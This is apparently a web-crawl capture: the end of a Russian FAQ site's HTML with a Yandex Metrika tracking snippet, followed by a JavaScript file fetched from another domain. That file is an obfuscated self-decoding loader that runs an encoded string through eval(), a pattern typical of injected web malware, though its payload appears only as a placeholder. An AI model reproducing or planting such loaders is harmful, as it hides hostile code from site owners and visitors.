	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page - Debug: cached@1768947199 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1909
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"KqRWFhOyk",16,3,12))